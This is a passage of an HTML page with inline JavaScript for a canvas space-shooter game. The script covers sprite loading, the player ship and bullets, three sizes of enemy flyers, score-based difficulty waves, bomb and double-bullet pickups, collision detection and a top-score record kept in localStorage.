                var imgFlyerMediumDestroyPhase1 = new Image();
                var imgFlyerMediumDestroyPhase2 = new Image();
                var imgFlyerMediumDestroyPhase3 = new Image();
                var imgFlyerLarge = new Image();
                var imgFlyerLargeDestroyPhase1 = new Image();
                var imgFlyerLargeDestroyPhase2 = new Image();
                var imgFlyerLargeDestroyPhase3 = new Image();
                var imgFlyerLargeDestroyPhase4 = new Image();
                var imgFlyerLargeDestroyPhase5 = new Image();
                
                imgBackground.src = "images/background.png";
                imgSpaceShip.src = "images/space-ship.png";
                imgSpaceShipDestroyPhase1.src = "images/space-ship-des1.png";
                imgSpaceShipDestroyPhase2.src = "images/space-ship-des2.png";
                imgSpaceShipDestroyPhase3.src = "images/space-ship-des3.png";
                imgBullet.src = "images/bullet.png";
                imgBulletDouble.src = "images/bullet-double.png";
                imgBulletDoubleSupply.src = "images/bullet-double-supply.png";
                imgBomb.src = "images/bomb.png";
                imgBombSupply.src = "images/bomb-supply.png";
                imgFlyerSmall.src = "images/flyer-small.png";
                imgFlyerSmallDestroyPhase1.src = "images/flyer-small-des1.png";
                imgFlyerSmallDestroyPhase2.src = "images/flyer-small-des2.png";
                imgFlyerMedium.src = "images/flyer-medium.png";
                imgFlyerMediumDestroyPhase1.src = "images/flyer-medium-des1.png";
                imgFlyerMediumDestroyPhase2.src = "images/flyer-medium-des2.png";
                imgFlyerMediumDestroyPhase3.src = "images/flyer-medium-des3.png";
                imgFlyerLarge.src = "images/flyer-large.png";
                imgFlyerLargeDestroyPhase1.src = "images/flyer-large-des1.png";
                imgFlyerLargeDestroyPhase2.src = "images/flyer-large-des2.png";
                imgFlyerLargeDestroyPhase3.src = "images/flyer-large-des3.png";
                imgFlyerLargeDestroyPhase4.src = "images/flyer-large-des4.png";
                imgFlyerLargeDestroyPhase5.src = "images/flyer-large-des5.png";
                
                var FLYER_SMALL = 's';
                var FLYER_MEDIUM = 'm';
                var FLYER_LARGE = 'l';
                var SPEED_NORMAL = 2;
                var SPEED_QUICK = 5;
                
                var flagGamePause = false;
                var gameContainer = document.getElementById("game-container");
                var canvas = document.getElementById("canvas");
                var ctx = canvas.getContext("2d");
                canvas.height = gameContainer.offsetHeight;
                canvas.width = gameContainer.offsetWidth;
                var dialogContainer = document.getElementById("dialog-container");
                dialogContainer.style.height = gameContainer.offsetHeight + "px";
                dialogContainer.style.width = gameContainer.offsetWidth + "px";
                dialogContainer.style.margin = 0 - gameContainer.offsetHeight + "px 0 0 0";
                var titleContainer = document.getElementById("title");
                var scoreContainer = document.getElementById("score");
                
                // custom variables here
                var raf;
                var mouseX, mouseY;
                var numOfBullets = 20;
                var numOfFlyersSmall = 20;
                var numOfFlyersMedium = 10;
                var numOfFlyersLarge = 5;
                
                
                var background = {
                    x1: 0,
                    y1: 0,
                    x2: 0,
                    y2: 0,
                    init: function() {
                        this.x1 = 0;
                        this.y1 = 0;
                        this.x2 = 0;
                        this.y2 = 0 - canvas.height;
                    },
                    draw: function() {
                        if(this.y1 >= canvas.height) {
                            this.y1 = 0;
                        }
                        if(this.y2 >= 0) {
                            this.y2 = 0 - canvas.height;
                        }
                        
                        imgBackground.onload = ctx.drawImage(imgBackground, this.x1, this.y1, canvas.width, canvas.height);
                        imgBackground.onload = ctx.drawImage(imgBackground, this.x2, this.y2, canvas.width, canvas.height);
                        
                        ++this.y1;
                        ++this.y2;
                    }
                };
                
                
                function bullet() {
                    this.fire = false;
                    this.startX = 0;
                    this.startY = 0;
                    this.width = 3;
                    this.height = 15;
                    this.widthDouble = 16;
                    this.speed = 10;
                    this.reset = function() {
                        this.fire = false;
                    };
                    this.draw = function() {
                        imgBullet.onload = ctx.drawImage(imgBullet, this.startX, this.startY, this.width, this.height);
                    };
                    this.drawDouble = function() {
                        imgBulletDouble.onload = ctx.drawImage(imgBulletDouble, this.startX, this.startY, this.widthDouble, this.height);
                    };
                    this.bWidth = function() {
                        return this.width;
                    };
                    this.bWidthDouble = function() {
                        return this.widthDouble;
                    };
                }
                
                var bulletArray = new Array(numOfBullets);
                for(var i=0; i<numOfBullets; i++) {
                    bulletArray[i] = new bullet();
                }
                
                var ship = {
                    x: 0,
                    y: 0,
                    finalX: 0,
                    finalY: 0,
                    width: 70,
                    height: 80,
                    //realWidth: 50,
                    //realHeight: 70,
                    fireReady: 10, // down count to 0 on fire
                    doubleBullet: false,
                    doubleBulletPeriod: 60*15,
                    numOfBombs: 0,
                    crashed: false,
                    destroyDownCount: 80,
                    reset: function() {
                        this.fireReady = 10;
                        this.doubleBullet = false;
                        this.doubleBulletPeriod = 60*15;
                        this.numOfBombs = 0;
                        this.crashed = false;
                        this.destroyDownCount = 80;
                    },
                    draw: function() {
                        if(this.x <= 0) this.x = 0;
                        else if(this.x >= canvas.width - this.width) this.x = canvas.width - this.width;
                        if(this.y >= canvas.height - this.height) this.y = canvas.height - this.height;
                        else if(this.y <= 0) this.y = 0;
                        imgSpaceShip.onload = ctx.drawImage(imgSpaceShip, this.x, this.y, this.width, this.height);
                    },
                    drawDestroy: function(phase) {
                        if(phase === 1) {
                            imgSpaceShipDestroyPhase1.onload = ctx.drawImage(imgSpaceShipDestroyPhase1, this.finalX, this.finalY, this.width, this.height);
                        } else if(phase === 2) {
                            imgSpaceShipDestroyPhase2.onload = ctx.drawImage(imgSpaceShipDestroyPhase2, this.finalX, this.finalY, this.width, this.height);
                        } else if(phase === 3) {
                            imgSpaceShipDestroyPhase3.onload = ctx.drawImage(imgSpaceShipDestroyPhase3, this.finalX, this.finalY, this.width, this.height);
                        }
                    },
                    drawBomb: function() {
                        for(var i=0; i < this.numOfBombs; i++) {
                            imgBomb.onload = ctx.drawImage(imgBomb, 10+i*50, canvas.height-40, 40, 30);
                        }
                    },
                    setFinalPos: function(x, y) {
                        this.finalX = x;
                        this.finalY = y;
                    },
                    destroy: function() {
                        if(this.crashed) {
                            if(this.destroyDownCount > 70) {
                                this.drawDestroy(1);
                            } else if(this.destroyDownCount > 60) {
                                this.drawDestroy(2);
                            } else if(this.destroyDownCount > 0) {
                                this.drawDestroy(3);
                            } else if(this.destroyDownCount <= -60 * 3) {
                                this.crashed = false;
                                system.flagGameOver = true;
                            }
                            --this.destroyDownCount;
                        } else {
                            
                        }
                    },
                    fire: function() {
                        if(this.fireReady <= 0) {
                            // ready on fire
                            var readyIndex = -1;
                            for(var i=0; i<numOfBullets; i++) {
                                if(!bulletArray[i].fire) {
                                    readyIndex = i;
                                    break;
                                }
                            }
                            if(readyIndex >= 0) {
                                var b = bulletArray[readyIndex];
                                if(this.doubleBullet) {
                                    b.startX = this.x + this.width/2 - 7;
                                } else {
                                    b.startX = this.x + this.width/2;
                                }
                                b.startY = this.y - 10;
                                b.fire = true;
                                this.fireReady = 10;
                                //bulletMusic.currentTime = 0;
                                //bulletMusic.play();
                                if(this.doubleBullet) {
                                    b.drawDouble();
                                } else {
                                    b.draw();
                                }
                            }
                            
                        } else {
                            --this.fireReady;
                        }
                        
                        for(var i=0; i<numOfBullets; i++) {
                            if(bulletArray[i].fire) {
                                var b = bulletArray[i];
                                if(b.startY + b.height <= 0) {
                                    b.fire = false;
                                } else {
                                    b.startY -= b.speed;
                                    if(this.doubleBullet) {
                                        b.drawDouble();
                                    } else {
                                        b.draw();
                                    }
                                }
                            }
                        }
                        
                        if(this.doubleBullet) {
                            if(this.doubleBulletPeriod <= 0) {
                                this.doubleBullet = false;
                                this.doubleBulletPeriod = 60*15;
                            } else {
                                --this.doubleBulletPeriod;
                            }
                        }
                    },
                    loadBomb: function() {
                        if(this.numOfBombs < 3) {
                            ++this.numOfBombs;
                        }
                    },
                    useBomb: function() {
                        if(this.numOfBombs > 0 && !this.crashed) {
                            system.blowup();
                            --this.numOfBombs;
                        }
                    }
                };
                
                function flyer() {
                    this.flyerSize = FLYER_SMALL;
                    this.arrive = false;
                    this.hit = false;
                    this.destroyDownCount = 30;
                    this.x = 0;
                    this.y = 0;
                    this.width = 35;
                    this.height = 25;
                    this.speed = SPEED_NORMAL;
                    this.health = 0;
                    this.reset = function() {
                        this.arrive = false;
                        this.hit = false;
                    };
                    this.init = function(flyerSize) {
                        this.flyerSize = flyerSize;
                        this.speed = SPEED_NORMAL;
                        switch(this.flyerSize) {
                            case FLYER_SMALL: 
                                this.health = 2;
                                this.width = 35;
                                this.height = 25;
                                break;
                            case FLYER_MEDIUM: 
                                this.health = 5;
                                this.width = 45;
                                this.height = 55;
                                break;
                            case FLYER_LARGE: 
                                this.health = 15;
                                this.width = 120;
                                this.height = 160;
                                break;
                            default: break;
                        }
                    };
                    this.draw = function() {
                        switch(this.flyerSize) {
                            case FLYER_SMALL:
                                imgFlyerSmall.onload = ctx.drawImage(imgFlyerSmall, this.x, this.y - this.height, this.width, this.height);
                                break;
                            case FLYER_MEDIUM:
                                imgFlyerMedium.onload = ctx.drawImage(imgFlyerMedium, this.x, this.y - this.height, this.width, this.height);
                                break;
                            case FLYER_LARGE:
                                imgFlyerLarge.onload = ctx.drawImage(imgFlyerLarge, this.x, this.y - this.height, this.width, this.height);
                                break;
                            default: break;
                        }
                        
                    };
                    this.drawDestroy = function(phase) {
                        switch(this.flyerSize) {
                            case FLYER_SMALL:
                                if(phase === 1) {
                                    imgFlyerSmallDestroyPhase1.onload = ctx.drawImage(imgFlyerSmallDestroyPhase1, this.x, this.y - this.height, this.width, this.height);
                                } else if(phase === 2) {
                                    imgFlyerSmallDestroyPhase2.onload = ctx.drawImage(imgFlyerSmallDestroyPhase2, this.x, this.y - this.height, this.width, this.height);
                                }
                                break;
                            case FLYER_MEDIUM:
                                if(phase === 1) {
                                    imgFlyerMediumDestroyPhase1.onload = ctx.drawImage(imgFlyerMediumDestroyPhase1, this.x, this.y - this.height, this.width, this.height);
                                } else if(phase === 2) {
                                    imgFlyerMediumDestroyPhase2.onload = ctx.drawImage(imgFlyerMediumDestroyPhase2, this.x, this.y - this.height, this.width, this.height);
                                } else if(phase === 3) {
                                    imgFlyerMediumDestroyPhase3.onload = ctx.drawImage(imgFlyerMediumDestroyPhase3, this.x, this.y - this.height, this.width, this.height);
                                }
                                break;
                            case FLYER_LARGE:
                                if(phase === 1) {
                                    imgFlyerLargeDestroyPhase1.onload = ctx.drawImage(imgFlyerLargeDestroyPhase1, this.x, this.y - this.height, this.width, this.height);
                                } else if(phase === 2) {
                                    imgFlyerLargeDestroyPhase2.onload = ctx.drawImage(imgFlyerLargeDestroyPhase2, this.x, this.y - this.height, this.width, this.height);
                                } else if(phase === 3) {
                                    imgFlyerLargeDestroyPhase3.onload = ctx.drawImage(imgFlyerLargeDestroyPhase3, this.x, this.y - this.height, this.width, this.height);
                                } else if(phase === 4) {
                                    imgFlyerLargeDestroyPhase4.onload = ctx.drawImage(imgFlyerLargeDestroyPhase4, this.x, this.y - this.height, this.width, this.height);
                                } else if(phase === 5) {
                                    imgFlyerLargeDestroyPhase5.onload = ctx.drawImage(imgFlyerLargeDestroyPhase5, this.x, this.y - this.height, this.width, this.height);
                                }
                                break;
                            default: break;
                        }
                    };
                    this.attackInit = function(speed) {
                        this.x = Math.random() * (canvas.width-this.width);
                        this.y = 0;
                        this.speed = speed;
                        this.arrive = true;
                        this.draw();
                    };
                    this.attackEnd = function() {
                        this.arrive = false;
                        this.hit = false;
                        this.init(this.flyerSize);
                    };
                    this.attack = function() {
                        if(this.arrive) {
                            if((this.y >= canvas.height+this.height) || (this.hit && this.destroyDownCount <= 0)) {
                                this.attackEnd();
                            } else if(this.hit && this.destroyDownCount > 0) {
                                switch(this.flyerSize) {
                                    case FLYER_SMALL:
                                        if(this.destroyDownCount > 20) {
                                            this.drawDestroy(1);
                                        } else {
                                            this.drawDestroy(2);
                                        }
                                        break;
                                    case FLYER_MEDIUM:
                                        if(this.destroyDownCount > 30) {
                                            this.drawDestroy(1);
                                        } else if(this.destroyDownCount > 20) {
                                            this.drawDestroy(2);
                                        } else {
                                            this.drawDestroy(3);
                                        }
                                        break;
                                    case FLYER_LARGE:
                                        if(this.destroyDownCount > 50) {
                                            this.drawDestroy(1);
                                        } else if(this.destroyDownCount > 40) {
                                            this.drawDestroy(2);
                                        } else if(this.destroyDownCount > 30) {
                                            this.drawDestroy(3);
                                        } else if(this.destroyDownCount > 20) {
                                            this.drawDestroy(4);
                                        } else {
                                            this.drawDestroy(5);
                                        }
                                        break;
                                    default: break;
                                }
                                --this.destroyDownCount;
                            } else {
                                this.y += this.speed;
                                this.draw();
                            }
                        }
                    };
                    this.destroy = function() {
                        this.hit = true;
                        enemyMusic.currentTime = 0;
                        enemyMusic.play();
                        switch(this.flyerSize) {
                            case FLYER_SMALL: 
                                this.destroyDownCount = 30;
                                system.countScore(FLYER_SMALL);
                                break;
                            case FLYER_MEDIUM: 
                                this.destroyDownCount = 40;
                                system.countScore(FLYER_MEDIUM);
                                break;
                            case FLYER_LARGE: 
                                this.destroyDownCount = 60;
                                this.height = this.height + 15;
                                system.countScore(FLYER_LARGE);
                                break;
                            default: break;
                        }
                    };
                    this.hitBy = function() {
                        if(this.health > 0) {
                            if(ship.doubleBullet) {
                                this.health -= 2;
                            } else {
                                 --this.health;
                            }
                        }
                        if(this.health <= 0) {
                            this.destroy();
                        }
                    };
                }
                
                var flyerSmallArray = new Array();
                for(var i=0; i<numOfFlyersSmall; i++) {
                    flyerSmallArray[i] = new flyer();
                    flyerSmallArray[i].init(FLYER_SMALL);
                }
                var flyerMediumArray = new Array();
                for(var i=0; i<numOfFlyersMedium; i++) {
                    flyerMediumArray[i] = new flyer();
                    flyerMediumArray[i].init(FLYER_MEDIUM);
                }
                var flyerLargeArray = new Array();
                for(var i=0; i<numOfFlyersLarge; i++) {
                    flyerLargeArray[i] = new flyer();
                    flyerLargeArray[i].init(FLYER_LARGE);
                }
                
                var battle = {
                    cd: 60*2,
                    cding: false,
                    frequency: 60,
                    timerForSmall: 1,
                    timerMaxForSmall: 0,
                    timerForMedium: 1,
                    timerMaxForMedium: 0,
                    timerForLarge: 1,
                    timerMaxForLarge: 0,
                    reset: function() {
                        this.cd = 60*2;
                        this.cding = false;
                        this.timerForSmall = 1;
                        this.timerMaxForSmall = 0;
                        this.timerForMedium = 1;
                        this.timerMaxForMedium = 0;
                        this.timerForLarge = 1;
                        this.timerMaxForLarge = 0;
                    },
                    randomTimerMax: function(flyerSize, min, max) {
                        var minTimer = min * this.frequency;
                        var maxTimer = max * this.frequency;
                        switch(flyerSize) {
                            case FLYER_SMALL: 
                                this.timerMaxForSmall = (Math.random() * (maxTimer - minTimer)) + minTimer;
                                break;
                            case FLYER_MEDIUM:
                                this.timerMaxForMedium = (Math.random() * (maxTimer - minTimer)) + minTimer;
                                break;
                            case FLYER_LARGE:
                                this.timerMaxForLarge = (Math.random() * (maxTimer - minTimer)) + minTimer;
                                break;
                            default: break;
                        }
                        
                    },
                    // function plan();
                    // minForSmall - the minimum seconds interval to send a new small flyer; (unit: seconds)
                    // maxForSmall - the maximum seconds interval to send a new small flyer; (unit: seconds)
                    // minForMedium, maxForMedium, minForLarge, maxForLarge are the same just like the small one;
                    // smallSpeedUp - the probability that the next new small flyer will have a quick speed than normal, 
                    //                and the speed value is defined in SPEED_NORMAL and SPEED_QUICK; 
                    //                (unit: %, value from 0~100, -1 means no quick speed flyers)
                    // mediumSpeedUP, largeSpeedUp are the same like the small one;
                    // small - the number of small flyers that will be sent for each interval; (unit: flyers)
                    // medium, large are the same like the small one;
                    plan: function(minForSmall, maxForSmall, minForMedium, maxForMedium, minForLarge, maxForLarge, smallSpeedUp, mediumSpeedUp, largeSpeedUp, small, medium ,large) {
                        if(this.timerForSmall > this.timerMaxForSmall) {
                            this.timerForSmall = 1;
                            this.randomTimerMax(FLYER_SMALL, minForSmall, maxForSmall);
                        }
                        if(this.timerForMedium > this.timerMaxForMedium) {
                            this.timerForMedium = 1;
                            this.randomTimerMax(FLYER_MEDIUM, minForMedium, maxForMedium);
                        }
                        if(this.timerForLarge > this.timerMaxForLarge) {
                            this.timerForLarge = 1;
                            this.randomTimerMax(FLYER_LARGE, minForLarge, maxForLarge);
                        }
                        for(var i=0; i<numOfFlyersLarge; i++) {
                            var f = flyerLargeArray[i];
                            if(f.arrive) {
                                f.attack();
                            } else if(!f.arrive && this.timerForLarge === 1 && large > 0 && !this.cding) {
                                if(largeSpeedUp > 0 && Math.random()*100 <= largeSpeedUp) {
                                    f.attackInit(SPEED_QUICK-2);
                                } else {
                                    f.attackInit(SPEED_NORMAL);
                                }
                                --large;
                            }
                        }
                        for(var i=0; i<numOfFlyersMedium; i++) {
                            var f = flyerMediumArray[i];
                            if(f.arrive) {
                                f.attack();
                            } else if(!f.arrive && this.timerForMedium === 1 && medium > 0 && !this.cding) {
                                if(mediumSpeedUp > 0 && Math.random()*100 <= mediumSpeedUp) {
                                    f.attackInit(SPEED_QUICK-1);
                                } else {
                                    f.attackInit(SPEED_NORMAL);
                                }
                                --medium;
                            }
                        }
                        for(var i=0; i<numOfFlyersSmall; i++) {
                            var f = flyerSmallArray[i];
                            if(f.arrive) {
                                f.attack();
                            } else if(!f.arrive && this.timerForSmall === 1 && small > 0 && !this.cding) {
                                if(smallSpeedUp > 0 && Math.random()*100 <= smallSpeedUp) {
                                    f.attackInit(SPEED_QUICK);
                                } else {
                                    f.attackInit(SPEED_NORMAL);
                                }
                                --small;
                            }
                        }
                        
                        ++this.timerForSmall;
                        ++this.timerForMedium;
                        ++this.timerForLarge;
                    },
                    mission: function() {
                        if(this.cd <= 0) {
                            this.cding = false;
                            this.cd = 60*2;
                        }
                        
                        if(system.score < 7000) this.plan(1,2,0,0,0,0,-1,-1,-1,1,0,0);
                        else if(system.score < 53000) this.plan(0,3,3,4,0,0,-1,-1,-1,1,1,0);
                        else if(system.score < 130000) this.plan(1,2,3,6,15,20,20,-1,-1,1,1,1);
                        else if(system.score < 300000) this.plan(1,2,3,4,12,17,30,-1,-1,1,1,1);
                        else if(system.score < 410000) this.plan(0,1,1,2,12,17,30,20,-1,1,1,1);
                        else if(system.score < 530000) this.plan(0,1,0,1,8,11,30,25,-1,1,1,1);
                        else if(system.score < 710000) this.plan(0,1,0,1,5,6,30,25,-1,1,1,1);
                        else if(system.score < 1010000) this.plan(0,1,0,2,2,3,40,30,25,1,1,1);
                        else this.plan(0,1,0,1,1,2,70,50,40,2,1,1);
                        
                        if(this.cding) {
                            --this.cd;
                        }
                    }
                };
                
                var supply = {
                    ready: false,
                    dropBomb: false,
                    dropBullet: false,
                    cd: 60*10,
                    bombProbability: 10,
                    bulletProbability: 8,
                    bombX: 0,
                    bombY: 0,
                    bulletX: 0,
                    bulletY: 0,
                    itemWidth: 40,
                    itemHeight: 70,
                    speed: 1.5,
                    reset: function() {
                        this.ready = false;
                        this.dropBomb = false;
                        this.dropBullet = false;
                        this.cd = 60*10;
                    },
                    init: function(item) {
                        if(item === "bomb") {
                            this.dropBomb = true;
                            this.bombX = Math.random()*(canvas.width - this.itemWidth);
                            this.bombY = 0 - this.itemHeight;
                        }
                        if(item === "bullet") {
                            this.dropBullet = true;
                            this.bulletX = Math.random()*(canvas.width - this.itemWidth);
                            this.bulletY = 0 - this.itemHeight;
                        }
                    },
                    draw: function(item) {
                        if(item === "bomb") {
                            imgBombSupply.onload = ctx.drawImage(imgBombSupply, this.bombX, this.bombY, this.itemWidth, this.itemHeight);
                        }
                        if(item === "bullet") {
                            imgBulletDoubleSupply.onload = ctx.drawImage(imgBulletDoubleSupply, this.bulletX, this.bulletY, this.itemWidth, this.itemHeight);
                        }
                    },
                    permission: function() {
                        if(Math.random()*100 < this.bombProbability) {
                            this.init("bomb");
                            this.draw("bomb");
                        }
                        if(Math.random()*100 < this.bulletProbability) {
                            this.init("bullet");
                            this.draw("bullet");
                        }
                    },
                    deliver: function() {
                        if(this.cd <= 0) {
                            this.ready = true;
                            this.cd = 60*10;
                        }
                        if(this.ready && !this.dropBomb && !this.dropBullet) {
                            this.permission();
                            this.ready = false;
                        } else {
                            --this.cd;
                        }
                        if(this.dropBomb) {
                            if(this.bombY > canvas.height) {
                                this.dropBomb = false;
                            } else {
                                this.bombY += this.speed;
                                this.draw("bomb");
                            }
                        }
                        if(this.dropBullet) {
                            if(this.bulletY > canvas.height) {
                                this.dropBullet = false;
                            } else {
                                this.bulletY += this.speed;
                                this.draw("bullet");
                            }
                        }
                    }
                };
                
                var system = {
                    score: 0,
                    scoreSmall: 1000,
                    scoreMedium: 6000,
                    scoreLarge: 30000,
                    flagGameStart: false,
                    flagGameOver: false,
                    reset: function() {
                        this.score = 0;
                        this.flagGameOver = false;
                        this.flagGameStart = false;
                    },
                    gameover: function() {
                        ship.crashed = true;
                        ship.setFinalPos(ship.x, ship.y);
                    },
                    blowup: function() {
                        battle.cding = true;
                        for(var i=0; i<numOfFlyersSmall; i++) {
                            var f = flyerSmallArray[i];
                            if(f.arrive) {
                                f.destroy();
                            }
                        }
                        for(var i=0; i<numOfFlyersMedium; i++) {
                            var f = flyerMediumArray[i];
                            if(f.arrive) {
                                f.destroy();
                            }
                        }
                        for(var i=0; i<numOfFlyersLarge; i++) {
                            var f = flyerLargeArray[i];
                            if(f.arrive) {
                                f.destroy();
                            }
                        }
                    },
                    referee: function() {
                        // check if flyers are hit by bullets
                        for(var i=0; i<numOfBullets; i++) {
                            var b = bulletArray[i];
                            var bwidth = b.bWidth();
                            if(ship.doubleBullet) bwidth = b.bWidthDouble();
                            
                            if(b.fire) {
                                for(var j=0; j<numOfFlyersSmall; j++) {
                                    var f = flyerSmallArray[j];
                                    if(f.arrive && !f.hit
                                            && (b.startX + bwidth > f.x) && (b.startX < f.x + f.width) 
                                            && (b.startY < f.y) && (b.startY + b.height > f.y - f.height)) {
                                        // hit!
                                        b.fire = false;
                                        f.hitBy();
                                        break;
                                    }
                                }
                            }
                            if(b.fire) {
                                for(var j=0; j<numOfFlyersMedium; j++) {
                                    var f = flyerMediumArray[j];
                                    if(f.arrive && !f.hit
                                            && (b.startX + bwidth > f.x) && (b.startX < f.x + f.width) 
                                            && (b.startY < f.y) && (b.startY + b.height > f.y - f.height)) {
                                        // hit!
                                        b.fire = false;
                                        f.hitBy();
                                        break;
                                    }
                                }
                            }
                            if(b.fire) {
                                for(var j=0; j<numOfFlyersLarge; j++) {
                                    var f = flyerLargeArray[j];
                                    if(f.arrive && !f.hit
                                            && (b.startX + bwidth > f.x) && (b.startX < f.x + f.width) 
                                            && (b.startY < f.y) && (b.startY + b.height > f.y - f.height)) {
                                        // hit!
                                        b.fire = false;
                                        f.hitBy();
                                        break;
                                    }
                                }
                            }
                        }
                        
                        // check if the space ship crashed with flyers
                        // if crashed, game over
                        for(var i=0; i<numOfFlyersSmall; i++) {
                            var f = flyerSmallArray[i];
                            if(f.arrive && !f.hit
                                    && (f.x < ship.x + ship.width - 15)
                                    && (f.x + f.width > ship.x + 15)
                                    && (f.y - f.height < ship.y + ship.height - 15)
                                    && (f.y > ship.y + 15)) {
                                f.destroy();
                                this.gameover();
                                break;
                            }
                        }
                        for(var i=0; i<numOfFlyersMedium; i++) {
                            var f = flyerMediumArray[i];
                            if(f.arrive && !f.hit
                                    && (f.x < ship.x + ship.width - 15)
                                    && (f.x + f.width > ship.x + 15)
                                    && (f.y - f.height < ship.y + ship.height - 25)
                                    && (f.y > ship.y + 25)) {
                                f.destroy();
                                this.gameover();
                                break;
                            }
                        }
                        for(var i=0; i<numOfFlyersLarge; i++) {
                            var f = flyerLargeArray[i];
                            if(f.arrive && !f.hit
                                    && (f.x < ship.x + ship.width - 20)
                                    && (f.x + f.width > ship.x + 20)
                                    && (f.y - f.height + 30 < ship.y + ship.height - 15)
                                    && (f.y > ship.y + 35)) {
                                f.destroy();
                                this.gameover();
                                break;
                            }
                        }
                        
                        // check if the space ship catch the supplies
                        if(supply.dropBomb) {
                            if(supply.bombX + supply.itemWidth >= ship.x + 10
                                    && supply.bombX <= ship.x + ship.width - 10
                                    && supply.bombY + supply.itemHeight >= ship.y + 5
                                    && supply.bombY + 40 <= ship.y + ship.height - 5) {
                                supply.dropBomb = false;
                                ship.loadBomb();
                            }
                        }
                        if(supply.dropBullet) {
                            if(supply.bulletX + supply.itemWidth >= ship.x + 10
                                    && supply.bulletX <= ship.x + ship.width - 10
                                    && supply.bulletY + supply.itemHeight >= ship.y + 5
                                    && supply.bulletY + 40 <= ship.y + ship.height - 5) {
                                supply.dropBullet = false;
                                ship.doubleBullet = true;
                                ship.doubleBulletPeriod = 60*15;
                            }
                        }
                        
                    },
                    countScore: function(flyerSize) {
                        switch(flyerSize) {
                            case FLYER_SMALL: this.score += this.scoreSmall; break;
                            case FLYER_MEDIUM: this.score += this.scoreMedium; break;
                            case FLYER_LARGE: this.score += this.scoreLarge; break;
                            default: break;
                        }
                    },
                    draw: function() {
                        ctx.save();
                        ctx.font = "28px 'Comic Sans MS', cursive, sans-serif";
                        ctx.fillStyle = "#616161";
                        ctx.fillText(this.score, 40,40);
                        ctx.restore();
                    }
                };
                
                
                function init() {
                    // custom init here
                    canvas.onmousemove = function(event) {
                        mouseX = event.clientX - canvas.offsetLeft;
                        mouseY = event.clientY;
                    };
                    
                    canvas.onmousedown = function(e) {
                        document.oncontextmenu = function(e) {
                            e.preventDefault();
                        };
                        if(e.button === 2) {
                            ship.useBomb();
                        }
                    };
                    
                    var key;
                    document.addEventListener("keypress", function(e) {
                        if(window.event) {
                            key = e.keyCode;
                        } else if(e.which) {
                            key = e.which;
                        }
                        if(key === 32) {
                            if(flagGamePause) {
                                flagGamePause = false;
                                bgmusic.play();
                                raf = window.requestAnimationFrame(draw);
                            } else {
                                flagGamePause = true;
                                bgmusic.pause();
                                window.cancelAnimationFrame(raf);
                            }
                        }
                    });
                    
                    background.init();
                }
                
                function resetAll() {
                    for(var i=0; i<numOfBullets; i++) {
                        bulletArray[i].reset();
                    }
                    ship.reset();
                    for(var i=0; i<numOfFlyersSmall; i++) {
                        flyerSmallArray[i].reset();
                    }
                    for(var i=0; i<numOfFlyersMedium; i++) {
                        flyerMediumArray[i].reset();
                    }
                    for(var i=0; i<numOfFlyersLarge; i++) {
                        flyerLargeArray[i].reset();
                    }
                    battle.reset();
                    supply.reset();
                    system.reset();
                }
                
                function generateScore() {
                    var topScore = 0;
                    var curScore = system.score;
                    if(localStorage.topScore) {
                        topScore = localStorage.topScore;
                    } else {
                        localStorage.topScore = 0;
                    }
                    
                    scoreContainer.innerHTML = 
                            "<p class='score-title'>Score</p>"
                        +   "<p class='score-num'>" + curScore + "</p>"
                        +   "<div class='newtop-container'>"
                        +   "<p id='newtop'>NEW TOP RECORD!!!</p>"
                        +   "</div>"
                        +   "<p class='topscore'>Top Score: " + topScore + "</p>";
                
                    var newtop = document.getElementById("newtop");
                    if(curScore > topScore) {
                        newtop.style.display = "block";
                        localStorage.topScore = curScore;
                    } else {
                        newtop.style.display = "none";
                    }
                }
            

                function draw() {
                    ctx.clearRect(0, 0, canvas.width, canvas.height);
                    
                    // draw background
                    background.draw();
                    
                    if(!system.flagGameOver && system.flagGameStart) {
                        // draw pattern here
                        if(ship.crashed) {
                            ship.destroy();
                        } else {
                            ship.x = mouseX - ship.width/2;
                            ship.y = mouseY - ship.height/2;
                            ship.draw();
                            ship.fire();
                        }
                        battle.mission();
                        supply.deliver();
                        if(!ship.crashed) {
                            system.referee();
                        }
                        system.draw();
                        ship.drawBomb();
                        
                        
                    } else if(system.flagGameOver && system.flagGameStart) {
                        // game over
                        // generate score
                        bgmusic.pause();
                        gameoverMusic.play();
                        generateScore();
                        
                        // reset game
                        resetAll();
                        
                        // show score wall and play button
                        titleContainer.style.display = "none";
                        scoreContainer.style.display = "block";
                        dialogContainer.style.display = "block";
                    }
                    
                    raf = window.requestAnimationFrame(draw);
                }
        
                // main implementation
                init();
                raf = window.requestAnimationFrame(draw);
                
                var startup = document.getElementById("startup");
                startup.addEventListener("click", function(e) {
                    dialogContainer.style.display = "none";
                    bgmusic.currentTime = 0;
                    bgmusic.play();
                    system.flagGameStart = true;
                });
                generateScore();
            } // end of game()
            
            

            window.onload = function() {
                var gameContainer = document.getElementById("game-container");
                gameContainer.style.height = window.innerHeight - 5 + "px";
                if(gameContainer.offsetHeight <= 600) {
                    gameContainer.style.height = "600px";
                } else if(gameContainer.offsetHeight >= 800) {
                    gameContainer.style.height = "800px";
                }
                gameContainer.style.width = (gameContainer.offsetHeight / 1.6) + "px";
                game();
                
            };
            
        </script>
        
    </head>
    <body>
        <div id="game-container">
            <canvas id="canvas" width="400" height="400"></canvas>
            <div id="dialog-container">
                <div id="title">
                    <img src="images/title-main.png" alt="game-title" width="280" height="180" />
                    <div class="help">
                        <img src="images/move.png" alt="move" width="40" height="30" />
                        <img src="images/equal.png" alt="move" width="30" height="30" />
                        <img src="images/mouse.png" alt="move" width="30" height="30" />
                    </div>
                    <div class="help">
                        <img src="images/bomb.png" alt="move" width="40" height="30" />
                        <img src="images/equal.png" alt="move" width="30" height="30" />
                        <img src="images/mouse_right_click.png" alt="move" width="30" height="30" />
                    </div>
                    <div class="help">
                        <img src="images/pause.png" alt="move" width="40" height="30" />
                        <img src="images/equal.png" alt="move" width="30" height="30" />
                        <img src="images/spacebar.png" alt="move" width="40" height="30" />
                    </div>
                </div>
                <div id="score"></div>
                <div id="startup">
                    <img src="images/button-start.png" alt="button-start" width="100" height="100" />
                </div>
            </div>
            <audio id="bgmusic" src="sound/game_music.mp3" loop="loop"></audio>
            <audio id="gameover-music" src="sound/game_over.mp3"></audio>
            <!--<audio id="bullet-music" src="sound/bullet.mp3"></audio>-->
            <audio id="enemy-music" src="sound/enemy_down.mp3"></audio>
        </div>
    </body>
</html>
</file>
